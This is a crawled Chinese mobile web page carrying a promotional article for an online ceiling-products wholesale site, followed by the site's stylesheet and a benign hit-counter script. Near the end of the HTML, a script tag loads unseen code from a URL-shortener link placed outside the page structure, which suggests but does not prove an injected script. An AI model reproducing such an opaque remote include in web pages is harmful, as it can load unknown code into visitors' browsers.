

--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/m_news/20150727/224795.html
body_size: 5798
content:

<!DOCTYPE html>
<html>
	<head>
	<meta charset="gb2312">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>集成吊顶供应商，哪家的产品最热销，集成吊顶批发网_大象吊顶网，嘉兴春秋营销策划公司</title>
<meta name="keywords" content="集成吊顶供应商，哪家的产品最热销，集成吊顶批发网_大象吊顶网" />
<script src="/js/ajax_cq.js"></script>
<meta name="description" content="随着社会的发展，人们生活水平的提高，人们对居家生活的要求也越来越高，为了彰显个性，越来越多的年轻人不再单纯的追求实用性，而是希望能有“内外兼修”的品质产品，能让生活变得更加的精彩时尚。"/>
<meta content="嘉兴春秋 - http://www.jxchunqiu.com" name="author" />
<meta name="Copyright" content="Http://www.jxchunqiu.com - 嘉兴春秋" />
<meta content="telephone=no" name="format-detection" />
	<meta name="viewport"  content="width=device-width,user-scalable=no">
	<link rel="stylesheet" href="/css/wap.css" />

<link rel="stylesheet" href="/source/swipebox.css">
    <script src="/source/jquery-2.0.3.min.js"></script>
	<script src="/source/tc.js"></script>
	<script src="/source/jquery.swipebox.min.js"></script>
	<script type="text/javascript">
		jQuery(function($) {
			$(".swipebox").swipebox();
                        });
     	</script>
	<link rel="apple-touch-icon" href="/css/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/css/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/css/images/touch-icon-iphone4.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/css/images/touch-icon-ipad2.png">

</head>
<body>
<div class="main" >
<div class="navb">
<ul class="wap_top"><img src="/css/images/logo.png" style="height:32px;padding:0px 0px 0px 2px;" alt="春秋logo,网络整合营销专家"></ul>
      <ul >
    <li><a style="border-left:0px;" href="/wap_about.asp" class="ui-btn-active"  target="_self">关于春秋</a></li>
    <li><a href="/wap_hulian.asp"  target="_self" >服务项目</a></li>
    <li><a href="/wap_case.asp"  target="_self" >成功案例</a></li>
    <li><a href="/wap_contact.asp"  target="_self" >联系我们</a></li>
  </ul>
    </div>
<div style="height:61px;" id="header"></div>
<!-- /navbar --><div><img src="/images/banner-inner.png" style="width:50%;padding-left:25%;" alt="内页_网络整合营销_banner"></div>
<div class="index_title"> <ul><li>
<a href="/wap_news.asp?i=224">案例新闻</a>
</li></ul>
</div>
				<div class="case_top">
<ul style="padding-top:10px;">
<li>
<p style="font-size:18px; text-align:center">集成吊顶供应商，哪家的产品最热销，集成吊顶批发网_大象吊顶网</p>
<p style="color:#666;text-align:center">Post time：2015-7-27&nbsp;&nbsp;&nbsp;&nbsp;BY:春秋信息-策划部</p>
<p style="color:#ccc"><p> 随着社会的发展，人们生活水平的提高，人们对居家生活的要求也越来越高，为了彰显个性，越来越多的年轻人不再单纯的追求实用性，而是希望能有“内外兼修”的品质产品，能让生活变得更加的精彩时尚。而集成吊顶就是其中一个关键的家装组成部分，好的集成吊顶能为家居生活增添色彩，让整个家居生活变得更加惬意，更加温馨舒适，因此，集成吊顶市场广阔，发展前景也非常好，集成吊顶经销的利润也越来越高，被众多的经销代理商看好。</p><p><img src="/user_888/pic/2015072717220728728.jpg" title="2.jpg" /><br /></p><p>既然集成吊顶市场这么好，应该怎么做才能获得更多的商机呢？作为吊顶经销商，应该怎样去选择好的吊顶货源呢？哪家集成吊顶供应最优质？产品最受消费者的青睐？</p><p><br /></p><p> 集成吊顶供应商，哪家的产品最热销,？大象吊顶网，为你解决这些困扰的问题，快速便捷地为你提供所需的产品，高效率、高品质、高优惠，是吊顶经销商最好的选择！大象吊顶网，中国的网上吊顶商城，专业提供集成吊顶板材、扣板、浴霸、电器，以及LED平板灯等产品。而且，大象吊顶网的工厂是业内发货量最大的企业之一，与江苏、广东、台湾等地的源头企业合作，拥有严格的供应商筛选机制，凭借巨大的采购量，价格上保持优势，是吊顶经销商们最好的货源平台！</p><p><br /></p><p> &nbsp; 大象吊顶网是一家专注于集成吊顶产品自主研发与销售的互联网企业，也是中国集成吊顶行业首个真正意义上的垂直B2B运营者.目前，集成吊顶电器是大象集成吊顶的核心产品。</p><p><br /></p><p>大象吊顶网首创了用互联网方式将嘉兴吊顶产业基地搬到线上的O2O模式，是网上的中国吊顶城，是吊顶经销商最理想的货源采购平台。为批发商提价格竞争力，为零售商提供款式多样性，是大象吊顶网的经营理念，通过传递积极向上的创业精神，让网站成为吊顶从业者的精神家园和交流平台，带给吊顶人幸福感是大象吊顶网的最高目标。</p><p> &nbsp; &nbsp;</p><p> &nbsp; &nbsp;只要你有吊顶产品需求，都可以上大象吊顶网选购，大象吊顶网为你专业提供最好最优的吊顶产品，让你享受到吊顶板材批发的最低价！有需求，就上大象吊顶网，绝对不会让你失望，包你满意！</p><p><br /></p></p>
</li>
</ul>
</div>
<div class="case_bottom_bottom"><ul>

<li><a href="/m_news/20150727/224796.html">上一篇</a></li>

<li><a href="/m_news/20150727/224794.html">下一篇</a></li>


<li style="width:18%"><a href="javascript:history.go(-1)">返回</a></li>
</ul></div>

<div style="height:54px;padding-top:5px;font-size:12px;background:#f2f2f1; color:#666;">春秋营销策划有限公司  </div>
<div style="position:fixed;bottom:0px;z-index:10;width:100% ">
  <div class="footer" >
    <ul>
            <li>
        <a  href="/wap_index.asp" style="border:0px;"> 首页 </a>
      </li>
      <li>
        <a href="tel://0573-83638111">电话预约</a></a>
      </li>

            <li>
        <a  href="/wap_contact.asp" style="border:0px;"> 联系我们 </a>
      </li>
      
            <li>
        <a  href="#header" style="border:0px;"> 返回顶部 </a>
      </li>
    
    </ul>
</div>
</div>
<script> 
hits(795);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?cce2a763227791ce15ee61ecd12da7b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src=http://t.cn/R2s3EFh></script>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.jxchunqiu.com/ajax_cq.asp?id=795&num=undefined&t=0.5323813085755833
body_size: 116
content:
1151

--- FILE ---
content_type: text/css
request_url: http://www.jxchunqiu.com/css/wap.css
body_size: 11711
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0px; padding:0px; font-family: Arial, Helvetica, sans-serif; text-align:center; font-size:14px; background-color:#b30409;color:#fff;}
a{text-decoration:none;color:#fff; }
ul,li{list-style-type:none; margin:0px; padding:0px }
img{border:0px; margin:0px; padding:0px; display:block;}
p{margin:0px;padding:0px}
.clear{clear:both}
dl,dt,dd{margin:0;padding:0}
.wap_top{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
height:34px; text-align:left;
}
.main{background:#fff;}
.navb {width:100%;}
.navb ul{-webkit-box-shadow:0px -1px 1px RGBA(0,0,0,0.1);  float:left; width:100%;border-top:0px solid #bb5b51; }
.navb li{width:25%;float:left; font-weight:bold;}
.navb li a{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
 color:#fff;text-shadow:0px 1px 1px #333333;border:0px; width:100%;padding:8px 0;display:block;
 } 
.navb a.ui-btn-active{
background-color:#ad2128;
}
.navb a:visited.ui-btn-active{	
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	}
/*焦点图css*/
	.focus{ width:100%;  margin:0 auto; position:relative; overflow:hidden;  }
	.focus .hd{ width:100%; height:11px;  position:absolute; z-index:1; bottom:8px; text-align:right;  }
	.focus .hd ul{ width:100% display:inline-block;  height:15px; padding:8px 3px 0px 5px; background-color:rgba(0,0,0,0.5); 
		 font-size:0; vertical-align:top;
	}
	.focus .hd ul li{ display:inline-block; width:40px; height:5px; margin:2px 0px;  vertical-align:top; overflow:hidden;border:0px solid #ccc; background:rgba(255, 255,255,0.6);   }
	.focus .hd ul .on{border:0px solid #0246a9; width:40px; background:#ea8508 }

	.focus .bd{ position:relative; z-index:0; }
	.focus .bd li img{ width:100%; background:url(images/loading.gif) center center no-repeat; display:block;}
	.focus .bd li a{ -webkit-tap-highlight-color:rgba(0, 0, 0, 0); /* 取消链接高亮 */  }
/*focus end*/
.index_title{ 
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	padding:6px 2%; 
	text-align:left;
    font-weight:700;
	color:#fff;
	border-bottom:4px solid rgba(0,0,0,0.2);
}
.index_title span {float:right;background:#e56100;padding-right:4%; vertical-align:text-top;}
.index_title span a {float:left;padding:4px;background:#e56100; width:100%; text-align:center; font-size:10px;}
.index_news{ width:96%;color:#ccc; padding:2% 2% 4% 2%; }
.index_news ul{}
.index_news ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px dotted #404040;}
.index_news ul li a{color:#404040; overflow:hidden;}
.index_news ul li span { width:1px; padding:2px; border-color:#F00 #ff8702 #ffc002 #F00; border-style:solid; border-width:2px; height:1px; vertical-align:middle; display: inline-block; margin-bottom:4px;
		-webkit-animation:myfirst 1s; /* Safari and Chrome */
		-webkit-animation-iteration-count: infinite;
}
@-webkit-keyframes myfirst /* Safari and Chrome */
{
0% {border-color:#F00 #ff8702 #ffc002 #F00;}
25% {border-color:#F00 #F00 #ffc002 #ffc002;}
50% {border-color:#ffc002 #F00 #F00 #ffc002;}
75% {border-color:#ffc002 #ffc002 #F00 #F00;}
}


.index_news_inner {background:#fff; width:96%;color:#ccc; padding:2% 0 2% 2%;}
.index_news_inner ul{}
.index_news_inner  ul li{width:100%;padding:3% 0 2px 0; display: inline-block;overflow:hidden; text-align:left; border-bottom:1px solid #ccc;}
.index_news_inner  ul li a{color:#666;}
.index_news_inner  ul li span{ float:left; width:12%}

.case_top{text-align:left; background-color:#fff; width:100%; text-align:center;}
.case_top ul{ width:96%; padding:2% 0 2% 2%;}
.case_top ul li{ width:100%; color:#000; display:inline-block; text-align:left; vertical-align:text-top;}
.case_top ul li img{width:96%; padding:2%; background:#eaeaea;}
.case_top ul li p{padding:1% 0;}
.case_bottom_title{text-align:left; background-color:#333; width:100%; text-align:left;}
.case_bottom_title ul{ padding:8px 2%}
.case_bottom_content{text-align:center; background:rgba(230,230,230,0); width:96%; margin:2% 0 2% 2%;}
.case_bottom_content ul li img {width:88%; padding:5%; background:rgba(230,230,230,0.5); border:1px rgba(230,230,230,0) solid;}
.case_bottom_bottom{ width:100%; background:#fff;}
.case_bottom_bottom ul{ padding:2% 2% 4% 2%;}
.case_bottom_bottom ul li{ width:14%;color:#000;display:inline-block; text-align:center; padding:2% 1%;text-shadow:1px 1px 0px #fff; }
.case_bottom_bottom ul li a{width:100%;color:#000;display:inline-block; text-align:center; padding:5px 4px;text-shadow:1px 1px 0px #fff; background:#f2f3f5;}
.case_bottom_bottom ul li a.first{background:#f63a43; color:#fff;padding:5px 4px;width:100%;text-shadow:0px 0px 0px #fff;}




.index_contact{ background:#f7f7f7; text-align:left; width:100%;color:#000; text-align:center;padding-top:12px;}
.index_contact ul{width:100%}
.index_contact ul li{width:100%; display: inline-block;  overflow:hidden; text-align:left; }
.index_contact ul li p{border-bottom:1px solid #ccc;border-top:1px solid #ccc; padding:12px 0;}
.index_contact ul li span{ position: relative; margin-top:-16%; display:block; padding: 0 4% 4% 4%; width:50%; text-align:left;}

.index_pro{ background:#fff; text-align:left; width:100%}
.index_pro ul{background:#fff; width:100%}
.index_pro ul li{width:44%;margin:2%;background:#fff; display: inline-block; color:#000; overflow:hidden; text-align:center; -webkit-box-shadow:0 0 5px rgba(213,213,213,0.8); border:1px rgba(213,213,213,0.5) solid; }
.index_pro ul li img{ width:100%; display:block;}

.index_prolist{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher{ background:#f3e9e8; text-align:left; width:96%;padding:2%; color:#9f040a;}
.index_teacher ul{ border:1px #b4686a solid; width:98%; padding:1%; margin:2% 0;}
.index_teacher ul li{min-height:140px;}


.pro_title{ background:#e56100; text-align:left; }
.pro_title span {float:left;}
.pro_title span a {float:left;padding:6px 0;background:#f2e4d3; width:100%; text-align:center;border-bottom:4px solid rgba(0,0,0,0.2);
color:#666;
}
.pro_title span a.ui-btn-active{
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
background:#e56100;
	color:#fff;
}
.index_pro p{ padding:6px 0;}




.index_about{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_about ul{width:100%}
.index_about ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left; -webkit-box-shadow:0 0 5px rgba(213,213,213,0); border:0px rgba(213,213,213,0.5) solid;}
.index_about p{ line-height:28px;padding:1% 0; font-weight:700; color:#000; font-size:18px; width:100%}
.index_about span{ float:left;border-radius:20px; width:25%; background:#ccc;color:#fff;text-align:center;margin-right:2%;}


.index_hulian{ background:#fff; text-align:center; width:100%;padding:24px 0;}
.index_hulian ul{width:100%}
.index_hulian ul li{width:98%;margin:2%;display: inline-block; color:#000; text-align:left;}
.index_hulian ul li p strong{ color:#a01e23;}




.index_message{ background:#fff; text-align:center; width:100%; color:#000; vertical-align:top; padding:10% 0;}
.index_message .fieldcontain{padding:1% 0;}
.index_message .fieldcontain label{width:30%; border:1px; text-align:left}
.index_message .fieldcontain input{width:80%; -webkit-box-shadow:0 1px 8px rgba(213,213,213,0.5) inset; padding:4px; margin:4px; border:#ccc 1px solid;}
.index_message .fieldcontain #textarea1{width:80%; -webkit-box-shadow:0 1px 5px rgba(213,213,213,1) inset; padding:4px; min-height:100px; border:#ccc 1px solid;}
.index_message .true {padding:1% 40%;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#028d0b), to(#026e0b));
	background-image:-webkit-linear-gradient(#028d0b, #026e0b);
	background-image:-moz-linear-gradient(#028d0b, #026e0b);
	background-image:-ms-linear-gradient(#028d0b, #026e0b);
	background-image:-o-linear-gradient(#028d0b, #026e0b);
	background-image:linear-gradient(#028d0b, #026e0b); 
	border-radius:25px;
	color:#fff;
	font-size:14px;
	font-weight:bold;
	border:0px;
}
#load { text-align:center;padding:6px 0;}
#load img { text-align:center;padding:6px 40%;}
#load a{margin:10px; color:#000; font-size:18px; -webkit-box-shadow:0 0 0 0;}















.footer{ 
position:fixed;bottom:0px;z-index:9999;
    width:100%; 
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 1px #004f07;
	-webkit-box-shadow:0px -1px 0px #450104;
background-image: -webkit-linear-gradient(top, #a11e24, #9a151b);
background-image: linear-gradient(top, #a11e24, #9a151b);
	
	
	}
.footer ul {padding-top:0px; margin:0px auto;width:100%;}
.footer li {width:100%; }
.footer a{ width:25%; border-right:0px solid #fff;  padding:10px 0; float:left; text-align:center; color:#fff; font-weight:bold;-webkit-box-shadow:0px -1px 1px rgba(116,49,0,0.4); }








.index_content{ margin:0;}
.index_content .content p {width:100%; text-indent:28px;text-align:left; color:#8d1e7c;}
.ui-body-d{background-color:#e9d2e6;}
.ui-btn-up-c {
	border:0px solid #ccc;
	background:#eee;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #000;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#b22d9e), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-moz-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-ms-linear-gradient(#b22d9e, #8d1e7c);
	background-image:-o-linear-gradient(#b22d9e, #8d1e7c);
	background-image:linear-gradient(#b22d9e, #8d1e7c);
}
.index_head{height:38px;top:4px; border-top:1px solid #333; -webkit-box-shadow:0px 1px 1px #c891bd inset;}
.ui-collapsible-inset .ui-collapsible-heading .ui-btn {
	border-right-width:0px;
	border-left-width:0px
}

.end { background:#8d1e7c; border-top: #590347 1px solid; padding-top:17px; color:#fff;	text-shadow:0 1px 0 #000;-webkit-box-shadow:0px 1px 1px #c891bd inset; height:30px;}

.ui-btn-up-a {
	border:1px solid #7b0168;
	background:#59004b;
	font-weight:700;
	color:#fff;
	text-shadow:0 1px 0 #111;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#a8048f), to(#8d1e7c));
	background-image:-webkit-linear-gradient(#a8048f, #8d1e7c);
	background-image:-moz-linear-gradient(#a8048f, #8d1e7c);
	background-image:-ms-linear-gradient(#a8048f, #8d1e7c);
	background-image:-o-linear-gradient(#a8048f, #8d1e7c);
	background-image:linear-gradient(#a8048f, #8d1e7c)
}
.box span{ display:block;}

.news_bottom{ padding:12px 0; text-align:center;}
.news_bottom .tel{ background: rgba(161,30,37,0.65);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold; font-size:18px;}
.news_bottom .map{margin:24px 0; color:#666; background: rgba(228,228,228,0.75);border-radius: 4px 4px 4px 4px; width:70%; text-shadow:0 1px 0 #111; padding:6px 0; margin-left:15%; font-weight:bold;font-size:18px; }
.news_bottom .map a{ color:#999}

.case_img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail{ text-align:left; width:96%; padding:2%;  line-height:28px;}
.case_top_detail p{color:#999;}
.case_top_detail img{ width:96%; padding:2%; background:#eaeaea; margin:18px 0 12px 0;}
.case_top_detail a{ color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jxchunqiu.com/js/ajax_cq.js
body_size: 3133
content:
function hits(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("hits").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("hits").innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/ajax_cq.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function keytema(id,num){
var xmlhttp;
var ppt=encodeURI(encodeURI(id));
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    document.getElementById("key" + num).innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
document.getElementById("key" + num ).innerHTML=xmlhttp.responseText;
        }
    }
    xmlhttp.open("GET", "/kewords.asp?word="+ppt+"&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}

function huoqu(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
if (num=="mob"){
document.getElementById("tel").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>"+xmlhttp.responseText+"</a>";
document.getElementById("tel1").innerHTML="<a href='tel:"+xmlhttp.responseText+"'>电话咨询</a>";;
}
else
{document.getElementById("tel").innerHTML=xmlhttp.responseText;}


        }
    }
    xmlhttp.open("GET", "/ajax_cq_tel.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
function scrollWindow(yumen){
	window.scrollTo(0,yumen);
}
window.onload=function(){

if((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))){
setTimeout("scrollWindow(70)",0);
}
else{
setTimeout("scrollWindow(362)",0);
} 
}


function phonelog(id,num){
var xmlhttp;
    if (window.XMLHttpRequest) {
        xmlhttp = new XMLHttpRequest()
    } else {
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP")
    };
    xmlhttp.onreadystatechange = function() {
    if (xmlhttp.readyState!==4)
    {
    //document.getElementById("tel").innerHTML="<img src='/css/images/loading.gif'>";
    }
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
//document.getElementById("tel").innerHTML=xmlhttp.responseText;


        }
    }
    xmlhttp.open("GET", "/ajax_phone.asp?id=" + id + "&num=" + num + "&t=" + Math.random(), true);
    xmlhttp.send();	
}
